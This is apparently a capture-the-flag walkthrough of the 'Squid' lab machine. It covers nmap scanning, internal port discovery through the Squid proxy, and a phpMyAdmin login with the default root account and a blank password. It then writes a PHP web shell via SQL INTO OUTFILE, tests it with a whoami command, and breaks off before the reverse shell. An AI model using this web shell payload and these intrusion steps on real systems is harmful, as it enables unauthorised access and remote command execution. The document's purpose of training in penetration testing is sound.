Recon
PortScanning
command: sudo nmap -A 192.168.53.189 -T4 -v -Pn
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/squid]
└─$ sudo nmap -A 192.168.53.189 -T4 -v -Pn -oN squid
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-03 03:15 WAT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:15
Completed NSE at 03:15, 0.00s elapsed
Initiating NSE at 03:15
Completed NSE at 03:15, 0.00s elapsed
Initiating NSE at 03:15
Completed NSE at 03:15, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 03:15
Completed Parallel DNS resolution of 1 host. at 03:15, 0.01s elapsed
Initiating SYN Stealth Scan at 03:15
Scanning 192.168.53.189 [1000 ports]
SYN Stealth Scan Timing: About 29.70% done; ETC: 03:17 (0:01:13 remaining)
Discovered open port 3128/tcp on 192.168.53.189
Completed SYN Stealth Scan at 03:16, 66.96s elapsed (1000 total ports)
Initiating Service scan at 03:16
Scanning 1 service on 192.168.53.189
Completed Service scan at 03:16, 11.71s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 192.168.53.189
Retrying OS detection (try #2) against 192.168.53.189
Initiating Traceroute at 03:16
Completed Traceroute at 03:16, 0.18s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 03:16
Completed Parallel DNS resolution of 2 hosts. at 03:16, 0.01s elapsed
NSE: Script scanning 192.168.53.189.
Initiating NSE at 03:16
Completed NSE at 03:17, 20.89s elapsed
Initiating NSE at 03:17
Completed NSE at 03:17, 0.76s elapsed
Initiating NSE at 03:17
Completed NSE at 03:17, 0.00s elapsed
Nmap scan report for 192.168.53.189
Host is up (0.17s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
3128/tcp open http-proxy Squid http proxy 4.14
|_http-server-header: squid/4.14
|_http-title: ERROR: The requested URL could not be retrieved
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): AVtech embedded (87%), Microsoft Windows XP (85%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3
Aggressive OS guesses: AVtech Room Alert 26W environmental monitor (87%), Microsoft Windows XP SP3 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: Incremental
TRACEROUTE (using port 3128/tcp)
HOP RTT ADDRESS
1 171.38 ms 192.168.49.1
2 171.37 ms 192.168.53.189
NSE: Script Post-scanning.
Initiating NSE at 03:17
Completed NSE at 03:17, 0.00s elapsed
Initiating NSE at 03:17
Completed NSE at 03:17, 0.00s elapsed
Initiating NSE at 03:17
Completed NSE at 03:17, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.25 seconds
Raw packets sent: 2104 (97.712KB) | Rcvd: 34 (1.620KB)
From our scan we can see only one open port, port 3128 which runs http-proxy. So, our enumeration will be focused on this one port.
Enumeration
Going to the webpage you get this

Okay, we got this error page. Lets try to fuxx for hidden directories using ffuf
command: ffuf -u “http://192.168.53.189:3128/FUZZ” -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
┌──(bl4ck4non㉿bl4ck4non)-[~]
└─$ ffuf -u "http://192.168.53.189:3128/FUZZ" -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.53.189:3128/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .zip .sql .php .phtml .bak .backup
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
:: Progress: [32298/32298] :: Job [1/1] :: 115 req/sec :: Duration: [0:04:44] :: Errors: 0 ::
oops, we got nothing.
We can leverage squid by scanning the internal opened ports on the target. For this I’ll be using a tool called spose
Link:https://github.com/aancw/spose.git
Clone this repo then run the .py file
command: python spose.py –proxy http://192.168.53.189:3128/ –target 192.168.53.189
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/squid]
└─$ git clone https://github.com/aancw/spose.git
Cloning into 'spose'...
remote: Enumerating objects: 11, done.
remote: Total 11 (delta 0), reused 0 (delta 0), pack-reused 11
Receiving objects: 100% (11/11), done.
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/squid]
└─$ cd spose
┌──(bl4ck4non㉿bl4ck4non)-[~/…/PG/pg_practice/squid/spose]
└─$ python spose.py --proxy http://192.168.53.189:3128/ --target 192.168.53.189
Using proxy address http://192.168.53.189:3128/
192.168.53.189 3306 seems OPEN
192.168.53.189 8080 seems OPEN
Looks like we have 2 internal ports running, port 3306 and port 8080. Lets try to access these internal ports using a tool called foxy proxy
FoxyProxy is a browser extension that allows users to manage and switch between multiple proxy servers easily. It is available as an add-on for popular web browsers such as Google Chrome and Mozilla Firefox.
To use this, download the extension for your preferred browser

So, we’ll be using the machine’s IP address and the port that runs squid here

Lets go ahead and save that, now that we’ve done that we can now access port 8080 by going to this link
Link:http://127.0.0.1:8080


Clicking on phpmyadmin should get us this login page

I went ahead to look for default creds and I found one
username:root password:(will be blank)

cool, we are logged in already. It’s time to exploit
Exploitation
Looking around the webpage I found a place where we could run sql queries

This is what we’ll exploit. We’ll try to upload a shell here
But before that, lets try to run a simple sql command there
sql query:SELECT * FROM user;

cool, it got executed successfully. Now lets proceed
sql query:SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\wampp\www\shell.php""

Now, to access this uploaded shell. Navigate to
Link:http://127.0.0.1:8080/shell.php?cmd=whoami

cool, we got a response. Now lets upload a shell so we can get a shell back to our machine
